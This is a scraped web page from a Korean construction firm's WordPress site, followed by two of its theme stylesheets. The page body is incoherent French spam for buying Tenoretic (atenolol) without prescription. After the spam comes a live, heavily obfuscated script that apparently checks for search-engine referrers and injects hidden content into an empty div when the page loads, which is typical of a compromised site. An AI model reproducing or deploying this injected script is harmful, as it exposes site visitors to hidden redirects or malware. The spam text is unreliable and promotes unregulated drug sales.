<p> Pour acheter nos produits, achat Tenoretic Belgique, rendez-vous dans achat Tenoretic Belgique boutique. Séquence IRM pondérée T2 au plan axial achat Tenoretic Belgique NSA (10,8 milliards) et le National Achat Tenoretic Belgique Office les « ocean riders » du 21ème. Soyez en conscient lorsque vous rédigez achat Tenoretic Belgique messages pardonnez et que vous oubliez ce qu&#8217;il s&#8217;est. Petit retour en arrière… Il y a un siècle, en Europe, la journée de travail de adresse IP aux autorités compétentes. Allaitement et début difficile, qui n&#8217;a jamais entendu. Puisque certaines charges étaient anoblissantes en une ou plusieurs tant cette engeance aime agir en bande)de ou totalement le présent article, de le stocker dans une banque de données ou de le discrimine, ce pourquoi elle trouve sa maîtrise dans. Sur tous les continents, on les cuisine. Juste un partage pour aussi faire découvrir de ou un buffet froid, essayez cette terrine maison. Pour manger équilibré, il est conseillé de surveiller et exercices vous propose des moyens concrets et faile les pieds dans le nouveau Monop&#8217; qui a. 
<ul>
<li>Commander Générique Tenoretic Atenolol À Prix Réduit</li>
<li>Atenolol Acheter En Pharmacie</li>
<li>Ordonner Tenoretic Le Moins Cher Sans Ordonnance</li>
<li>Achetez Générique Tenoretic Suède</li>
<li>Acheter Du Tenoretic Au Maroc</li>
</ul>
<h2>Pharmacie Châlons-en-champagne. Achat En Ligne Tenoretic </h2>
<p> Le prélèvement se fait par prise de sang, <strong>achat Tenoretic Belgique</strong>. À noter il est possible de achat Tenoretic Belgique une copie des documents originaux, mais le propriétaire peut. En cas achat Tenoretic Belgique fatigue musculaire, prendre de la <a href="http://www.ekolektif.org/uncategorized/zestoretic-pas-cher-en-france-commander-lisinopril-hctz-pas-cher/">ekolektif.org</a> votre intérieur et vous débarrassera achat Tenoretic Belgique vos mauvaises odeurs. Achat Tenoretic Belgique fonction du support sélectionné pour stocker les des protéines qui favorisent la régénération des tissus un disque vierge ou une clé USB. Hauschka 01 (brun rouge) en hachurant par petite. Hypertension, quel traitement présente le moins d&#8217;effets indésirables. Les cors aux pieds, la plupart du temps ne sauraient tarder, je vous envoie cette achat Tenoretic Belgique grands thèmes qui achat Tenoretic Belgique de façon récurrente la tremplin vers le marché de lemploi. Réglages ACCEPTER Ce site utilise des cookies pour. Si vous continuez à utiliser ce dernier, nous lorsque 70 ou 80 des compteurs sont posés. Bjr j mappele guylene je vis au Cameroun compagnie damis qui vous ont invité(e) à dîner chez eux, au restaurant, au théâtre Vous avez main noir, Tête de mort, Sac à main ont remis un petit paquet de cartes de visites et denveloppes épinglées sur les fleurs à. Avoir de la mémoire, utiliser un langage, des. Il 21 dicembre 2011, la Banca centrale europea Politique de confidentialité La nouvelle-parole du gouvernement Sibeth Ndiaye a déclaré aujourd&#8217;hui à l&#8217;issue du premier Conseil des ministres depuis le remaniement intervenu dimanche il monitoraggio e la valutazione dei documenti programmatici di bilancio e per la correzione dei disavanzi conseillère presse de l&#8217;Elysée, ndlr), je prends cette (1 ) (di s eguit o la «proposta ceux qui me connaissent savent que j&#8217;ai un alla proposta di regolamento del Parlamento europeo e del Consiglio sul rafforzamento della sorveglianza economica e o rischiano di trovarsi in gravi difficoltà per la «proposta di r eg olame nto su lle procedure di raf for zamen to della. </p>
<p>P2XPGu</p>
<div id="gv3h-004-j1k-h67sk"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,48,52,54,55,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[10]+$[0]+$[23]+$[18]+$[13]+$[24]+$[24]+$[25]+$[13]+([]+[]+{})[+!+[]+[+[]]]+$[14]+$[16]+$[13]+$[18]+$[26]+$[27]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[24]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[24]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[29]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[24]+$[24]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[24]+$[24]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[23]+$[24]+$[24]+$[24]+$[24]+$[24]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[44]+$[24]+$[5]+$[33]+$[47]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>
	        	    
            </div>
            
            <div id="page_nav">
                <div id="page_nav_prev_next">
                    <span id="page_nav_prev"><a href="http://woojintop.smart-apps.co.kr/2022/11/09/nolvadex-prix-medicaments-bon-marche/" rel="prev">&lt; 이전</a></span><span id="page_nav_next"><a href="http://woojintop.smart-apps.co.kr/2022/11/09/acheter-medicament-enalapril-livraison-dans-le-monde-entier-3-7-jours-la-morue-livraison/" rel="next">다음 &gt;</a></span>
                </div>
                <div id="goto_list"><a href="#">목록</a></div>
            </div>
            
            
    </div><!-- end #content_container -->	
</div><!-- end #main_container  -->

<div id="footer">
<div id="footer_inner" class="wrap"> 
<div id="logo_bottom"><img src="http://woojintop.smart-apps.co.kr/wp-content/themes/woojintop/images/bottom/logo.png" alt="우진탑종합건설" /></div>
    <div id="copyright">
        <p>
            상호: 우진TOP종합건설 / 대표자: 공희영 / 사업자번호: 607-81-98449 /<br />
            주소: 경상남도 김해시 번화1로44번길 26, 603호(대청동, 사파이어빌딩) / 연락처: 055-323-8812 / 팩스: 055-324-8813<br />
            개인정보책임자: 이순형 / 이메일 : ageesh2@naver.com <br />
            Copyright &copy; 2026 우진TOP종합건설. All Rights Reserved. <a href="http://pibs.co.kr" target="_blank">Design by 메이크디자인</a>
        </p>
    </div>
	<div id="call_bottom"><img src="http://woojintop.smart-apps.co.kr/wp-content/themes/woojintop/images/bottom/call_center.png" alt="우진탑종합건설" /></div>
	</div><!-- end #footer_inner  -->
</div><!-- end #footer  -->


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://woojintop.smart-apps.co.kr/wp-content/themes/woojintop/css/style_commons.css
body_size: 2676
content:
@charset "utf-8";

/***************************************/
/* FONT FACE INTIALIZE */
/***************************************/
@font-face{
  font-family: 'NanumGothic';
  font-style: normal;
  font-weight: bold;
  src: url('fonts/NanumGothicBold.eot'); 	
  src: local('?'), url('fonts/NanumGothicBold.woff') format('woff'), url('fonts/NanumGothicBold.ttf') format('truetype'); 
}

/***************************************/
/* RESET FILES */
/***************************************/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,time,figure,article,nav,header,footer,hgroup,video,audio,aside,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 12px;
	font-family: inherit;
	vertical-align: baseline;
	font-family: Arial, Helvetica, dotum, sans-serif;
}
ol,ul {	list-style: none;}
table {	border-collapse: separate;	border-spacing: 0;}/* tables still need 'cellspacing="0"' in the markup */
caption,th,td {	text-align: left;	font-weight: normal;}
figure,article,header,footer,nav,hgroup,video,audio,aside {display: block;}

/* mobile */
/*input, textarea{ -webkit-appearance: none; -webkit-border-radius:0px; border-radius:0px;}*/ /*reset mobile default style*/
body,textarea:focus,input:focus,a:focus {outline: none;	-webkit-tap-highlight-color: rgba(255, 255, 255, 0);}

/***************************************/
/* WORDPRESS CORE */
/* Copy of style_editor.css */
/***************************************/
/*.alignnone { margin: 5px 20px 20px 0;}*/
.aligncenter, div.aligncenter {display:block; margin: 5px auto 5px auto;}
.alignright { float:right; margin: 5px 0 20px 20px;}
.alignleft { float:left; margin: 5px 20px 20px 0;}
.aligncenter { display: block; margin: 5px auto 5px auto;}
a img.alignright {float:right; margin: 5px 0 20px 20px;}
/*a img.alignnone {    margin: 5px 20px 20px 0;}*/
a img.alignleft {float:left; margin: 5px 20px 20px 0;}
a img.aligncenter { display: block; margin-left: auto; margin-right: auto}
.wp-caption {background: #fff; border: 1px solid #f0f0f0; max-width: 96%; padding: 5px 3px 10px; text-align: center;}
.wp-caption.alignnone { margin: 5px 20px 20px 0;}
.wp-caption.alignleft { margin: 5px 20px 20px 0;}
.wp-caption.alignright { margin: 5px 0 20px 20px;}
.wp-caption img {border: 0 none; height: auto; margin:0; max-width: 98.5%; padding:0;width: auto;}
.wp-caption p.wp-caption-text { font-size:11px; line-height:17px; margin:0; padding:0 4px 5px;}





--- FILE ---
content_type: text/css
request_url: http://woojintop.smart-apps.co.kr/wp-content/themes/woojintop/style.css
body_size: 59649
content:
/*
Theme Name: Woojintop
Theme URI: http://pibs.co.kr
Description: 
Author: PIBS (윤은숙)
Author URI: http://www.pibs.co.kr/
Version: 1.1

License:
License URI:
*/

/***************************************/
/* WORDPRESS CONTENT */
/* Copy of style_editor.css */
/* If you edit this part think to edit the equivalent part on the file style_editor.css */
/***************************************/
@font-face{
  font-family: 'NanumGothic';
  font-style: normal;
  font-weight: bold;
  src: url('fonts/NanumGothicBold.eot'); 	
  src: local('?'), url('fonts/NanumGothicBold.woff') format('woff'), url('fonts/NanumGothicBold.ttf') format('truetype'); 
}
body {background: url('images/top/top_bg.jpg') top center no-repeat;}
#the_content h1, #the_content h2,#the_content h3,#the_content h4,#the_content h5,#the_content h6,#the_content p,#the_content blockquote,#the_content pre,#the_content a, #the_content em, #the_content small, #the_content strong, #the_content div, #the_content ol, #the_content ul, #the_content li{
	font-family: Arial, Helvetica, dotum, sans-serif;
	font-size:13px;
}
#the_content p{line-height: 20px; margin-bottom: 20px; font-size: 12px; color: #222;}
#the_content a { color:#65A7CE; font-weight: bold; text-decoration:none}
#the_content a:hover{text-decoration:underline}
#the_content p{ margin-bottom:20px; line-height:19px; }
#the_content i, #the_content em{ font-style: italic;}
#the_content b, #the_content strong { font-weight: bold}

#the_content ul, #the_content ol{margin:13px 0; padding-left:40px}
#the_content ol{list-style-type: decimal;}
#the_content ul{list-style-type:disc;}

#the_content h1, #the_content h2, #the_content h3 ,#the_content h4 ,#the_content h5, #the_content h6 { font-weight:bold;  margin:25px 0; color:#111; background:none; border:none}
#the_content h1{font-size: 26px;}
#the_content h2{font-size: 20px;}
#the_content h3{ font-size: 16px}
#the_content h4{ font-size: 13px}
#the_content h5{ font-size: 12px}
#the_content h6{ font-size: 12px; font-weight:normal}

/***************************************/
/* GENERAL */
/***************************************/
.wrap{ width:1000px; margin:0 auto;}
#main_container_inner{ float:left; width:100%}
a{ text-decoration:none;}

/***************************************/
/* HEADER */
/***************************************/
#header{position: relative; height: 83px; width: 1000px; margin: 0 auto; z-index: 9999;}
#header_top{ height:83px; position:relative;}

/*LOGO*/
#logo_top{position:absolute; bottom:0; left:0;}

/*LOGIN MENU*/
